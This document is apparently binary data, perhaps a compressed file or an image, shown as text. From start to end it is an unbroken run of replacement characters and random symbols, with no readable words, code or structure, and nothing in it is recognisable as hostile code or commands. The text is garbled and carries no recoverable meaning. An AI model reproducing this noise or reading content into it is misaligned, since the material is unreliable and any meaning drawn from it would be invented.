�H�,%�y�%����G���?L㒍�r����l���6�GG0�u+jE���T�E94am��v��!���rCD��|k�����9jet��Gl�:���[pɳoN;���@�	���J��q��ɩ��UA|��B)���S�F�4�mUܖ���i�"� �G˂�1UW��#�CF�H&J�d�P�ɓ���K+�lG�GB����ۨ�.L�C�w���+4��*6���)��TzO��֓ϩ�*�������8�b�-=���-!���4�x%��d��r�S(���8"E�,��̚h6��0ny՚X?MFDE��\wc�5"Y���mc9O6U�}�h�]��i�U�W�n\��w���|�(;��	8�-�s��	�@��x 	4P_p~ေ��_��-1�l���"n����?[B��}�1c�O-�����Ȓ�_�Z.9�C�G(,��C)sF�摚M)"9s�(B%4nD�hD� �&>IeO|Q��<(�5;M�jzr	\����kU8�L��)E1�Q����6	�)�mn{[�5��pE�pE*: Np�iUM`��$�U��UhƐQ�F���Uk��� |n7���X�h�.u~YݵZ�-�Ɏv��O��/z,�V)p��4M^9A�^��l$�yϋ^#��H��A"���-�-h:����>��/�
�4|4?��oI�k��G��a!�R�bF3�|�f
�FY����������?ىi�� �	5)h��I;T��S����ku ˹��N	m{����r�M]r���U��4]pD��6��H3�*�<�(�1X�V����(g/"�$����H�a��i�K-��7n2�t�h|�ح�p��I:\1���P���3�	6C����$$��H�
,C����"f�L��%��&Y�e���K�L�#�z&2��*UyU���e�S�Do�U-�2�:�/xVO�q�P��VjJ���BJy�٦��U����W��BA����!�ҐNʢ����F�F�m�nzx�����S2�a�>�ȃ��p� -i���#Nn5H0�o���2���^D�5��'<���ܘ��u�<�������K�,�s&:�t�1%�L�9���3jO���UbB�u�v� T�m�ZZ`	�.�����G��*V����ɒ����W�$'�2$de�/�L2e�,�$f[�yA�V�K�)�"��~P�y}	_��D���ZY"�6��/i�]l���0S^��[���xʁ[�R������F�e��xd9H�W��U�lq���j�8���q^����9�ۖ��]��1^�(!K�ޘ���K��a�<�u
�u%d^<登��w��e��E��${��T������[��{_H�7��_k� ^	l(�1�h��(�^�v�?؂!�-��erP���]:�dj%hW㵡�4�,s�
Hl�����0ƽ�;��R�$%�R�f������E>"AU+9h�rx-
�Q(O�`�ӭ����^'޻j��Rqw�̶}�D�rU`�h	�%��1�YO�(uCS=��_z>�ä���a�8�P��^;���c�Ŗ� ���}��l���G�w�3?�b�$e�S)���ٔA�[��@3���rta�evq뻖~&k��&A	^����W]�Ó�ԅ�&���W����[b�BS�e�b! �*^���Ala��8Z�|W%d~�D�E�⑷؉�2Ysa<7�@�Iv�V>����[�;���N��L�'\'8�(������!�3��14<\�v^��;���T�|���)����_Ⱥ�2��T{�n4J���Q.��8ry�#�_��7��4082-�W���S�m�����b���Y� X���ٜҋ��\wP�W��5�|�	�?Rk����",wjn�P8��+�����;PX69��m ���'��QҬj{��öO
(�6�(<�K2p��ʴr����͑�`��,��-Ӽ��.0.ҳ�4�R�k>:�"�㣽*d$�ӽ�i�Q7[ꞛ**��LB�9*-X��0��z��}�&�*���U���9�	?Yʥf�/L0�3?�๏P�6T�6��B1�!���?����8#B���g��
;:�V˚7���J��k�"P,M�K�;/x�L9G�!ә -�6�Ȃi��CA�c�o�D%Cuh��9��/!����v3�w�A�ؼi�~˺"��t��3�k�*��J�>��׃=ٳB;����������%�i<�{�0��a�449�������(HQB�?�9;�C(y��ػ��9[��>����'XV,�DT�P\�^#1��+�����5 �:[�Z�5�35� �Zx�n 'S��3�T��c�P��W��J�Ly�9�b"p�$z"-(z�mCA+`�C-Ã�<(��>�q���M��j|���2l���ӷm�K��������hB��D�k
�r�vD>w�=��3��G�;���ǺC}�G3t�BS+p���L��W ����{�J�
MWM�0�0����C����xȟ3���IIDDlđ����G|08kIѳ5�������q
G�ĲH��;��ɳq@�r��I,ʡd1�˔��t(��J�3@?�*��[�J�Z�LAFතd��dq�O�l �4K����؍���9��Ak����9���Do� >��:�WK�3G;ʠ8+��P����,Lܓ�P�z�O�t ݐ�Ǆ��K>��|�E3Hi4E�O����X���|H��9�Cͅ���
��ۈ�I��δA9���L:�3IJ����R�Nn1S#��W|N�<�s�L���j�Jq��4��S\�@�z.6-��S�jO?eKТ���$�OC���>p�*BѬ2�д�<Jͼ�(�.�2
�� ;y����R;
D�&;�)@�,Q�G� b�e��G~>�� �s��a�i8���9�%��4�RM3Х���>�%��J���I3M,�4EԚ��M�c06��̺����0��P��I*��� 5�V����,El5�����N�̔~��6[+������S,�"a�^�C]�=F��*�F%�a�&?%Ň�O-�K�,m�#׺��P��o�/X6Qu�r�۳���Y�zQ�k��,�0K�8[}�-C�\/���z�W���%��m����X�h�c�Vʾ=�ر"�g?�=ԯ�Xy���Ă�������VZ�+-��Pv�9�FM��t�:�t�n�W�]\tZ�jM������L����\�Œ��s�!;t0��@-hX��CU��L<���d����ʑ�XY�N*�/�0�u��:�M�6�	� 1M����Q�MZ�z�}��;�p ZǬ��{� ��NؒB"҂���EґI�c5Ҝs�,!R?t�^R�5H���Bx[�5S(��&^#;�ۨ��,�+W6�NԔk�!y�`�sN
VE��W~J~��n@P0�\>� �� ���"?��B�>���%F��Xcd��r�D��f�%ʛT�Bl��WK�e��L�0b���Yc��ot=:�!z8ZWuU��^H�ѳ��/���b�=/*�U���_R�4{�����{��"��cc��-����PR��9f|9)�|�,���e\9����VG$��(H�Ʒ�&������R�D/�WdS\']�	el�W�}�6��˵��;�2�]VA`����ZI-ժO��6�mAF�.���%��<(�J��68�N���oD.�hdj:b7Cʰ �e�E��)�E/9L��8!4�*���=TQ�̠>y�)�"c �el�O��g�ܴ\bpc%b���m_���$�����=�	D�C���-d����|���Җ��������d9��J���c�X�Ӄ���
��S|��W�nS�Ȏ���"���WP�W&��B�Z�ezB]�l�B]�]��-�b�����Pf��f~�Niz��P��
l��Y�E���uT�Ǵ������s�� 
/g�8y��^c�<^2�(�4������xJ�(�DV(q�WP[��P_U�O�m�.�B�hҎ;
�hO$BH�E�>��2╮Ĩ��M~`��R6eS��3���R�΀>�0%L� ��T.��\����X^C1i��V�[a]F�U��V2~.�#*���O0(���N�j�c�;}�t���ՙ�5A8�I�Y
��*Hn��o��C>���2l̺f�\gg�b��klֹ)���Lؒö�N��@����<��`_��YR�=���4o�F�y����o,/ţ1
q5��nm��(����y��N����|���9�R*n]���LHX����Va��r��g/�ed�g���j0���D}�m�X^�JM�.�������V���I!)�mV�I,;>�IQ�'�k�^��mU�s�r����P��{Fz&�x�7���4Z�l��N�D��/�j��9.q�;q� MH�=��G��5 uRTh����qkmr�>������Ǧ�.v��X@P�ηe�Qܝ���^��Ee��Z�<:l��2=+��^�3���F�uWc^��3w�[?qk�[���;kTJN�m��L�dC'%P�nvW�������rdb_�Dg�G��K�b0�C��P(K$G���������G�Jgu6�l�"�3"�n�93`q�gu��4�9��*T�w3F�4;�:H�>�_ozs����o	Odom��#vo�rB�W�.e��N��U�W�� '�����M�"���^�`n"0�so���v���nv���=2��X���<|���7_�8��Ld=t��$>�!�٨��� &�A���h����+��r�}T�H��I�k�_�Y-�ȫ���^�c��0 	�ÿj�͛_��.��[�@���� 5f�.z7΂� �g����N�oza7����d��s�kz�7���f,S�m%�W&J9eŧB4:�Z���[���i`Jf fD��h�B+.؀S�PDH�SQ��k�H\YGV�D�ȱ$+&Ijr���W1O��D�NB:w����Pgm�v�RP�F�j9Ϲx�BD� �*T<���y#(BW)UyMs�V�����c۶��7���%W�KZ=���/`^ߨ8�Sʥ&��n��bȏ#�<�����TeR$��"U�CD9�`�E;�&��M�;��;ŎѮ���}�s�}��֙h�:-_Ȅ	�D�ܔ��n;cڳs���;���ď�D�#�՟���3����{zn	3/�w�Vd�+�D��o�U�Zm�QG(1IJ8!�Zxᄲ<P�Wg�uNu��8�%�(�
vh�M[l�HB�B�HA�b!����A
9$��"�F�B`43l�G768�	�TI�� ��\�I�2L��ʘdƁ��ebCs]�&D�,D�r���~���J���~�(+�9W�F3m��M?9��NI-u�o�&��SR}�!V/r��\u�QEi�eV-��*\_�¡h�uU6v�`�Qv�f���Zd�1vY_�[�!���l�]R)!Bl������p����n��6�&�1P\;��BDq�����MGKm�\��:aD�oz��/x���/z�מ|�#�}y�Dt��cXL��D��.xU��zA1�%�h�F�L2;��N�$�@�;)r��Us��U2�Sc�>V<�,7�H� 9�J/ɤJI �W���ӄ�e��ty��dN)6�6�p1���v�����y'2x���E���g�v���+��(��J�R�&���L�#Vmi�iXV��We]�F-	�zC]7p�j�vx8����뱘�N�b�����V�	u��[�i�擛v��0���^��(�6-R�nS/��(��g`S�}���tZ��sm�q7<��|^w��4~9��ƹ9ܒ'.��	Hb��d�N�4%P�cbU�Hv2�1B~��6汼d*f[<שF��^��@�#�		HR�6@�u�IO�����5S�	l]������J>��!�w)�Mq��R��1�~z�S��f�X�RdL�s=<� u]�I�ո1Na�?���B���+j��XTe8��v�#ԕН#u��U�d'�_��5����@"f���lF�Ce4��!ַ���`mMm���T�\�y���3�Nv�9�c�rg/v�k�|����W���R~k%8��a��Fe{xmL�`Y�> 5 ��IJ�X��x�gFM������5m���Zhe�Q��R��h�YGG�є���%�AN" �(��������0��$�J��(W�P��$��!Q���'>��"x��ߒ��$J#����Fđq05L ^�F���Sv�i�:G�:�w��:D!KZ}�/I��Q2X���S���)D�6����@�Ia�T'(�H���KOy���(��7!uuS,��3[�|�$�8vٯ���ar%�1ϊ�'2��ڠ*`��,�QC� ���M�f��7-���0��9c��F�L�,��V*@���b���yO~bA�J����rF�e�!o��[T�%�s��C/A��3̚�P=��M��IV����mopK)2�k�Wd"�M��OL$_1޴����N�����Q�p|Ȉ*��z4�ke�������TYH�^u�����fs<Z�O��h�Y��X��a�P��qٝ���q����}Q�zc��5����X۳t���ĤO~����2Q@�4��Q�)��<��܎�,E�zC7�B&m�ш� { 4%TKNH�k_�����L�n��B�&i�eR4�y�� ���Z�/}Iԝhs!jc��Do�=TH�<ҏv���U�:���.��2���hJFh	�Q�P~��_�m�-��Q	��]ߑTB]jSsGX&vV��l`Yxv>,���aj����6��y����
Np����e@���B�6�l�xǹԱ�~�y����a��x�ȕ���(�d�=�^A���*p�_Д(�	�a�e!��O/��WS:lf�6�Vi*��L���H��f�h@W�������E7� ,���<��I�n��Uￓ^R�2�Ӊu�F�G��p��ou��KM�R��	lu�F��q���5�Ӿk\��L6��>��T�u^v��n�i/ɖ.�2��B!��ĉ��^�U6�0�)Šr��!�Ш]�'��Y��Ƿ^�������ދ`�K`����~�淈�xlq�+
�1˱]�Ɉ�4G�rf,-��RL�#�KzP����V��,�o�����t��z�e�Ih��<�s.چ�},�1��;��:��&e����E�!����H9������F��ԄM����Z}�T)��;�O�]��W��څ��_ �
N��M�����J��@�lDH|D��I�M���������i���)J���hl�^����w�J � ��%��T�A��Y��ЖT��q��\ͨ�!��^HM���5I�5��d�!�@�=		(���q^��E���1 �����@�_�4�IT�e��mb��P3������H���ޏb����W޼�Z*�^+Ӣ<�i����|���1N�TG��W<�PI�Z��%#3�`rQ�5��![RhՅ��
�`��Al8O�,SZ�EL���M�䟺!L�|�n0\�F'���@�B��ۆ�H�D����ޏ!�Ya@=��S�i�1�1uD��H� :�:��v��!�� Nق|��!fEߖq�E.��EP���ƙ��ag!��	�>퓘���d��ܟ�PpM��t�ENÚ]W'*'&������\�ibv���*"+ Z,��,�^xAG��b�/�e/�3X`}�B)c;iP2��\:�Z��3����1��b#��_.F�R.|#�]���#���MX��D�˷�g4�=R[s�����Chf�?�#`��&|�^�|��������X���^�HV�EЙQ"gAܨp���4ͤ�E��]���5!g�|��a���M��̀�p������V̝!!fM�%��T*�cq�A8��e	$�N(UZ�|�� ��n�@"�W��~0�X�ba�YN�7�Du�^I��`�[���f�]nh�	AEメ�b��J�`n��]��e�hx���1�t ���`��� 2h��tK"��[��fƏL|�FU)xHQ�Ѽ���f?L�M�j� #|A!`��6�m֠I���Ö��eM�p���0�
4ɜ���uRY�J ֤�l (���5�tz_oP���E�Y�!��%����x��f5jI��Y͔ �z�'{�'|�(����І)�m�Wz��AU��7����G:���Ĭ��Z�NL�;����r�]>��*R
�e�!҉���WI����Wn�v�	:@������T"0�v�؃
i��<���Q��2������������.|��'�j^���
�� ��Gh2�AW�^��bM��JT؅�Wv�APi	*\<@���ɓt�\�SnUL>��:*yF��Bj���
��Qɗ�ɥf��j�'�ܛ<��t*�j�D]-٨�'����V�j������,Em���D�/n��,�4�L��H��݀�3�Y[\�^R ��"+`��ܑRo!��"|�R�8fۨ�6D�%���I泎�t���,�C�ѣ*�Q��Nx^xH.��X��g\�.��Lä���
`�DL�-)x�4��	К��S��iπ`�N�� ���%"#�H8�����n�$��l�/ �P���j���t�l�ɟ�ެ,�A�Ef;��a	m�!'�+V"�p��f��q�{���J��N-/��Նf⪈��\�0X��/�r��
	�~�c�(�.�5�E?�k�N����dZ�%� ���t��E���8ԍ,Bn�u�kBT�9��Zh>
��F�����P�䢯�1���B�rn$�G�J�B�Ix� �,���I�4�,�\lEVָ��P�j�.sM ���V�Hv$/�f�O:k�Sb�.�1ZCQ/{N$ 2!s"����Fe�n\%�Y��&�Ch, ��/�R�
�����bցQ�ƃ�d��Q��د�� �1��ԣ�.�+�$Q���>0��6K5�1{[wo-eK��	#���^�ڌC���� 5��|�ez�ŏ^q���䔒ƪ����@����q��C�o��M2��|;mI��Ħ�ո.s�E	���4�^���$����ŋTAѤ񞭱Ƽ)�a�	A��> Ik�rf�-o����)��������L� k�R�&�:�l�2{��z+�z刕���p��&?�g|
/�(��(��T�e1;@h�{��1�Z��
 ��6��2H�Z�(0.�Z��.�r-�-SUZ#���r7��ݲI�� �05'��J��&$6wp�r�]'�{��r�s�h4ە:�3W���j��A�+h��*�M$�38�����5�B��f�1XtYW�1�(����pjqj���Y �^�����^�wn4�����t?EK�,t�4���K/t%�B�}�����l�V�gD(�i�!񲲬*BF]��'7�a��'t����о��Ȫ�F�Ou�ՙ�Re >����jXS�ى�Gf/�ϬD��\���������*�6�у~QH������pB��`�md�^���av�&6��x}Z�*5@*7A,�L��{�E-r�f6;�pjN�)Y��n�.��h��mz)~ �V�I=\9�Զ�*g$Nwx�tB�ij����Cw���s��o�y7tߑ�1���W�sN7g���̽d�v��ʟw��-<s3|�{"z!����8�yK�&��mLG�<r�����U>G$���r"�&'�$/��<u��w��:�Z52O��4ٮr-8�7���m��3'8��]8[?K�'�/��[���-�N��ǓFR���������-E ^�8���-͸���c'!��x�R�%Q�����-�k�8�{�o.=?����~ <��:�C��N~�c�����&x�p�tE��(�}	�C��;0'�wC���(�H��Jӹq̖)�ʫB��+�L�z"����G��/�z�30e��u�b0���������K)�(����%)����Su�8)K
��;[�鮽���q��]ٟ�Y���|�w��&;��-^���s�������4Gԍ�Њ��E��p���	������m��(-�j�7��<
��l�A�U3����g��~>v�.�s/���� h� ���AJp��ޭ��A��2DA�4<��np��5W�?�p��t�o�l5��I'�U��*��27��6G�B��̣�KڞP��͗.�7"3������|�۬3;B�K �0Nӻf�Jy��OL<��X"j#��`Ev�zaQZ�R1n�ؑcȏ�yCc�o*Y�ڸ#� 
�n��i���f��9�&M`?{�\��[K�X�2�O6]blrv5�ʔT�v����R���
�p,�b�Įu���X�av�+�#�C$�����ZpS��a��iS��[��ǒ
�Hƹ@6�)K6h8�U��(�a�%�����A]N�D��,PZ�j1b�Q�ʊ��Б�+\DtB�ė3?��q\��~}�=�����L�ǖ��	z�k�kr�0|���X+RR���0�(tY��IdQ4Ҙ�����n�h�B|��� gA��(r@yG�e���*4�@�n2,�D/�Ï�1
sD��G\H�t�����ZҔ&ep�I'FQCJ*G�R�ôyj�'� �-�S�H9�4M!��ܜ�Ӗ;�N��P��������T�OM�.���
��G5f(i�����,��$�4m���l� ��D�P&R�
u�T�J�(:�3���h��҆��+^r�꒳J�k.�Rx�X��c׊s�f�[.=�&뫷޸����l`l��"�k&KL3����D�VNU�j#Ebx�3i�^�����bb�C�-N��n��9B�;!�A��0��N�T��=�\o ��ZP�U��fP!&��T."�I\~�@�'��g?@	0�7�W�
�x��tV�A,�h��nPT��1A%�1W��:����1�d��#�"�����V�ɶ�������2�(��0�;� �Mb�t��H�H���[/Џ=6/]c�r�c��[B�x0�<R�<�<�MmUI8�p-�R�
Q'�Xe��S]*�tZ}5�o���M\w���d{���`:yd���p�b�2V�~��oq��$��1�0C\�r�zK��V��Q��<��3P��0��"�K���9pc�8h�x��g�B������	;���.�a1�Tl܅8�0�q��D�BH-��I�@�������0+����
iB���ꠌ���B�䇣a(Q�Z4 %�Fc�*pH�7��Ht[���i�(
&@���6,UIMpS#�J��f�퍌 ����k��dKq�#$෸�w
,��TS�<r|�S	A8(�����ME�)-�f~�sr`:�`Jt-qG+�:ա�i9!�Ofw*���a��zþ��j+���zU	`/`úe8����	oY�T���E/�L��pL瘙���\ޚVa��h�3MA���b�0'~���e|0�6���#δ�zn�8����B%�yΓ�u� �y�K�x��	�$�O�82��9XT26�ER��'�B@0�H_F�/�Ф33�fp�$�g����>P�"(�@Pc�!в)�eF��֤س��P��׀d�i�Q�a��4����M���U��-J_zc5�K3IKS� �¬v<�p�B\"%�H�5� qH]�㋁,���H�%�e2���D���,㹡��]JLXG���A+V;Vn�u�jU���F�Q�*o
��8��� ��$�0gkL^��4���o��piL<�L�@.u���7���F&���&Q��f�#���%��f>�� ���50�N�հ���	B%ЀHj�!ӯ|T����vH�I	�\���tf*��d�}��.tY��Vөe'ꩅ�� '�D�b���gmC��E�V�m^��g�7��֬�$���ַ�y��}�<W��̡�☑O�j!��ϔ�\e��Y�-�d���F��&�C�g#@�pvM"-/�V�Պ,�ԥJ�b�^>�}y��1q��M�h��/��tK{����B��)��6�p���v���5�V�N���Q�qf=���@6���'yO�jW����N�Ѓ��;��C�k��bT|N4P4�P��*@-0< b�e/� (>�CAT��&QN��I�h�FڌD��y�ic��h��8�KJ*��%eh��U��Vi����f)�ܶ�$��jdCY��]d��*(���T_�K�*G׀�YG�|���g�t����2�v��յ�)�K�%ξ�Ο�L^f���mw�<bڅp�<������X3	�U�=������#B����B���m�P�`����%rs��Z`�]5E���:֩�ً|��?�`�@x� ��c$F׀ ?	�>iXA2���r/{?5<�� �2��1i)��V���V��.D����F�^whOF*^m�m���&�ã��7����6��2���4
U ��b�2�W��6�[\|&.B%S��� ����;| �����r�<��s���ڝ�v�h�/����nE����"� K�e4�IY�Yf�x�rX�z|�1��� ;�3�n�I�|����L�!2�K�V0������	��k*p���e��"�XM9^-���N��0!@va�
�vAƃ�i�l|&
P�XL�&�Ĳ��B*�j�jH�:/F���h� `F�EV�hp&ľ�r
kf�������-ߤ*��P��m��v���O����i�H���NC5R�I:`��/���8�6
�O�/!�J&��!�� TT�T4�Vi�\�I�iIs)� p+V�x��P�e�yGN�DZO�![���"���N�¢
C+C�g�U0����̉���k0�����A����q�$P��J\�&���	=q��C*�! �Zݬ��b��4�D�lg���Ԑ���C�Fݼ��"��j����ͨ����Q���&m�J��q{$  �v�$���F�K�
�C��rq�,�>Q0x�*I1Q�#�"'� �TP)�p³hq'j���'���cW����W������ҭT� �c�F&{�����t[m2:�G��N��X�[�}���
�~��/j�/���q������0N_z&T oM�䡾�+�Bp���!�!m��k�$
����r@�Df�M��M	�`#��Y��x�%!Dg�F�X,�M���uq�Jt�&Y����Mn�����|R�	�
�)/�2)�� ���>"6�ϡ�b*}-�2
���D�?G���Rò^1TXNT���ʬ(n1��J*�xxDYx�>���`˄�.�#�4�J�A6�q1ʇ0��G3����/�� �(#5M�L��j0�rIM�Ov��P��B9Pͼ��P�R�ݜ&nL/i@%N>�ct�?ta,Ą$k�`2�\�?$�"E�وS�6�x*@ @ڒ�::)��B,N�&eR'�-�Ri2'��<��0v2R�'ٳ�O(�AY���됒�N!�4��?g��'V�*�*��N���!(S��X�OX]���-o���í��R.�@ E4���D��,�nD�h[GtH)q�"n�4!{ʧc2���+�E�����1���O!~ċc�/J���FS?�"x�����!�Ll5�t������*@�|$��6o�F���t�*�;4��~��b$7�P5�($j>Ҋ>Q�l5�V2�<s���-7�Ag+U7F�C-��3�i��2>�2�\����  ���X5��Ve�k��*�VV�#O(@sս��WWEBC�B��:j��r-�����!D�UZ�vZ}@y��p�Ap׶��}��i��[�.+���(#V��F�	1�u��C�&V��C�v/�/���e��_ ��`wpJ�k���	���a�����l��qr�
�Axw�?(�&
4�x��?(��B�i>�U�B4��P�jp�Q_-�ld/fo��W|��|�vh�3� rV<߷h�(��(���~}2�p�5�~��r?�?�	�s��>[U@Efg�@��qru�
_� ma���m�Vi��/3���oGXZ� �%p�	�p�r(0q_8��n�� �c1�Nr�1C�22��O���X�tW�n�5v��s_���Ξ�N�N�?�.�u}p�>��l��H$�aoM��{׃�q�T�?�7����0�Bv�>�D�S��Ȉz����s�J{����CX��+�{����&�gs����u�7�wnn=�jg��S�h�Xx���J��� �ᄃ��T1�k#�cyk��ޱ��dJ,�C��^EO��YqN�I��	Й0�W>�c�o�y�䕁�χyط����Urɕ�`�cUW��&Qu+��Et�'���_��za���5輲�^�+ae��Ko�bX� ɃQb�lՁ�Δ�c�4O��D�3d3�"�4�4,@RO�W@:g��i �#E�l�|��;��'=y&�~V��f��&7�J8y��7i�d	�o�ATݤE��Q�)�^S`�u7O����`qF�nQ���ϸl��<���rP��@v|�vh�'�1mw��Y�Y���{N�����aq[�E9I�NQ���ǛC|~��6�q~�]�Ա�t�|��lt��c����kUI3��V���A]۾���	��@q9*��1)Pb�͍�"MJ��w?գ};���P�-Elg9��%�()Zڑ���w�%��)9�o:}�{ڗ�eK�w�d@��H���fDy��U��:�ǩ		�2�_a�a�*iE!���g��v�	��Ʋ�Nem]gUƒ&B@J<�͞�22 �ή��p�����aK�9�����G��1��������ŀIO�p�8Xa�Tq��J0V�����vc}�B�e<z��a�!��J�M�)�aQ���d�/!z����f8�8��@�as@e�p�0�dQĨ�۠&Ejw9Ir��͌v��'�f����&}9���ϣ8'I�<1٥}���$o�o�a
���_�3����h���:�=:Ӳ٧�mA����k��M��&�m
\m{Y@�B��̆��Q�6��w��VL��6�DG5y~g�/�T/�G]���+���ť]�E0�#{�o7!/.�r�R��y}����W7�%���+�!a�||��W;�Ea�C��X4�?�\8������V�?~;͛��]��M��p������꼺��Z�Jxv��=�շ��3��k�Ɋ����D�����F�]tː.��2��Zt& �����*
jE���d�mɌ(�C�G������o�����؏�oPq)\˲�"ڱ[ܰ[�2���	����NƇTt��>���A_;�Z�h/�}���I��Yޕ\�;$Qk۠w�
r"εQ�j[5��^5W{�<:�pjD�P�,�x{Ȥoh� ���⏗���L��I����s��k_������S^�fN�:u���ח�EQj��X��8ԃ�n%��X�����+I����UX믇t��aq/\�y���������G A��T� �@q�X�1��`B
U8t8�C�'�buH΢v7���&d���ܨږ�W�L�Z�KĀe����="����I-h"�D9���d-5�5:5�SĔUQ���\S�H6l*Q�h��I#��4�6@�&�\$*��⊉kYE�����^W�z7�����J $�J���$��,���)���K�Ϣ�]�i����L�s+�	SUG�Vf�b�x��[�mط���}�x��ŗ7#"A���,�?�>����yo�ݘ�Iț�^��-M��~%�F���i�lLc-�q����Å='x��$N[k��LX`���2�:8�ou�[b�W�D�.��)UP #02J!��6
"c�6�c�j���@�DPsd��(��3�89�>,%/OT9�O>Q"f��yI�eZ��_RJ��ɋ!n�2�}F�g�����"-Ԑ=�C���<$НG<
P(��t6��RLQ�J��A�)B��LĂ�Nt�jQ1�N�9��
��fǋ�cBf�v�X`�H���%.kb,��a���$�T+��X1������d�A�X�^(PoD�A7�m�����i+�
�Z���'t���n�Y��s��:+�T'37|\v�1S��\ݏ�f��ct��y"�|^$x����QZ�la�Ikx`��&X������#u��?X�!�xHb�H���'
&�g�Rst�ZH��3֨50<�xC0���w:I�����&�TB	w�Wb�e�R��&�z��r�H*N�m��TGU��'jh�=9+��"�Z~g��L1i�&�Ġ"�d��R�G��r0z�����Ӫ��NS�H'�����[�k�ߚ�춋X���Ul�̒H��<K���ZK�,�v{IVn��~�hѸ��iY�f~���Gi�����;j�'�r�ۊ�Y�acP��3�挢*DX �<���|�d� �A @!e)��� �0A?k�O$.G��,-��6�
�B�D�N�	@�X����>�� 7 �A��u�k=j�҉�lcs��۪4')��mX��۸ƽm�o}����78n ��=�({0N��@ ��,JE�C��2��-�>�JI�N]�Gh!�/�ٹ�)�Fl�/SĦw6���l�����~�s�)�U�/�r^�WP,!�P�n9�䢂L�zʋ� c������aV#>p14�zC:�`�̀4�\_5 <t�<_�����	�`�
qp%0���a�l'���^'VNqw��XҒ�+�yXpU�L��Q˒�,��rO	����팅l@� ch4Mhf�G?�CO�Pj|�����5%�GM��d��<0t��875n�n<���(Ơ�m7����(�%��@�Z��E5N!PLKG��y�U�ܔQT��a�v�0#q2GH��p$�)��ʦ��E]��Mk�Ux{��)C9W� Z�Z%+_�<��ysl����J�30�L^򈹙d����& S�jZ3��}�9G��~�`���
X��P�,g9V�n�b�Q'�yO}ׂ��9�A�.$�OC��>J-Nb�`�.���F%� �����Kkj롂TN�Z��W�R����O�$�XE�rq����O�$T2�K^�/�:�ԛM�B�Fh)��2A�=�hfҭ�
'��BkBȫ�L%�1$pZ�H���pŎ\wWWN��w< ^���8��XE���J�re-`nFʁ^f����e��b̾�E{취��hv1ԼfҠM�0�ˢ�hLc/���x�,^&?{��RE��|koY�[9����X<�0�
����s�&ƕ��3c�yj�B�@�Q2C[p�8�  �=�b�E�uC�����i&�Ԥ{�#��)��K�p`�s�iQ}`F^�׿=�P,���i�=�*{�3y�p�eZ'\��iÎR�쎚�M�x%�f��n�ްbC8�GI�� �uGc6�X�@�k_��,d�~�C����Gh�!�Λ�j������)���3���8�L�\󚧱���\�h��V�Xp`�Ze=��X>[�3'z>`=�yg���c�ɧ���O�=�d�%Ӫ���G����J�x��S$���� jx@��� 4��ڣoIja�dlIL��;61���5�����k��V*�7�`d���iZ[P<H�K}��8���(-$E�ΰR�]���nsrI��J�e�T�j�6��G��Vh�C�ÝBˆw���'g\��[� �1��c�� �
_�4�
�%yY���V�d�"�S��U��iF|^�W��|�Rb��ʿy~T�K8ήZ^��>���D��ig�[֗gS}�1h$@S�6 so!sI�tI�Z�AP����h�su9�z)@1�i�v4j�� � v0 ej�v3X]��yqU�sWk=�#�B�~�F��_Gh7qS�y�xf"'FuT���FyѷT:�"OI85Ga3���u$'�DCHX�\6�K��e�N6QQ��n��3g	�#���Iz�M��c��o>V��|��
��|��V`m�D9^L���p7	Ĕ=T��E��T?�Df`f���8~�H���Qg�g��/�jPs�5@��ZjFV18�>P��[�3o�Bo	�{��&�taR`B�\�y��6�h.c&X�{ ,(v�vgwv2h]SG^4X"���q'w�aw�8_:���FD(��Gx<FTЄN')�c`Eyu&T����@a	�UxB�\������(8)m�9V�a1�F�2Vrx��b��	P�O��I��M��{�fc2i����g|����׈?	|��o��]�s!���WY�AX�5�5Z�4M~)�8���.'�e,G�H��1�	���0���80�T���O�Wo�"+�h��(G���8Ā$�A&'�\�4�E}̥h���� j`v��/��H��n�v�jǢ
p�UI�<Ha�5�#x_0"*��k�x��EI��ńMXxY��w�6yFAy��`Y؎<�`��^�"8z&a:%ٜi�)s�ܐd	[;q(�w��4�7i|zœ=�|�و晓?�W�5����٧<�RX~ ����U�~�#�� ��r�����VQr���uvghI���f���=g@�������1�B�/֡z�S `#�#�hm�TՆ��i�0 j�	�d���	0��6�ꨙ�v,���'�I�;<b�H�x'_4T�yH����F�9�9y���W�F��
�(a*���4�5�I����U�s�mxH��Pabr��r*g@A3c�$|7J4@|�
�������`깓��� ����_�����<	�|�!J�s~��~��f���1I/�ʪ�X��ZrF���g=���b�J���Oo���&�yyo�Jhx0��to��%Z8%�CG˪$2 { �	��.��7*j5�� <*���=����mK�K`�5"���?�.M�	���6xY"�^�S���W*���Z��\Jzt�`������'�9��]�*�2''�{���:,�'���AA40W�Н�(�4@�ŧ|�J��ɞ=I����J7K����O�-�Ȳ�3�� �+���Z/�c�Q�+귴�תʪ�N��g6W��Z@�������g��V�ڒrA�h���g�/�@P��\k����d�0P��? vd���
��H����z ���é;p�9ظ ���5�0kv�5+���K�_���S��Prlk�I�a!��&I��t0䥋 6#�<c��w�a(�b�V5�K�4n3C*�*ooQU�(2t��tpc�k�6	�;&��z�>f��9�7�6�p�j��{�8�`{ZF��k�K���>R[�ʻ�o6N��gR�[���?��c1n�Iz��lIo�6+|��F�Z�v����ɂ*;���A[�ߊ�{0���i�Xvغ�b�u���v�"ٮ�s����ZS�>Hw����Q��K��G�#z��C��ۥ��9B�K^K�z���ٻ����BD�G����B��$���,�c
���`L�2˨��c�����H������'�ǫ��P;�O�
*�_˿Ÿ�r��N�B��Uȃ̿C��:sD��E���4���쑷G�x2�įp����q� }������9v"� �� ��:�T�>d����;����I�D1"M�
�px��F�F7R说	�V�]'^��&lA,ĚS��G�]x�W��e L,�t;�#�;�z�K�:�!�$o�D�\��b�t��5ɧc���c��c4����ƫ�����p���It���}�J��,�f��f��>Q	����Ʌ��㿉ԋ���h��l�`{� E���x�?Ǻ��zpʨ��mnt"��&W���
j�,�II=�|���j��Tu¸,�͈P�\�J���Ox�����f��h�̝����P�D���+z����鐆��(m��C��A����u�jg1(�[���su�3�M~���|�m�]�����������j����{��� ��Q���s}ǀ��T���J�0���ȩ��m�@�|�$���4g�7��3��E
���?�\���_7j.�5�����N]��n����4.�Ւ�a� �_Jj��{������{��ֈ�Ӭ2u�G��@L�q͑~�[���u��d���|ͳs՗BϹbձ҉%Yb��F\���P���ϖ}ى���c�������c�{�Tb�����ۙԾq<�����ڽ�d�']���)mu
��B�0
�@��N#�1�4}�úOX�Z��o��D��!4z����L-v�淆�ݚ)�l�
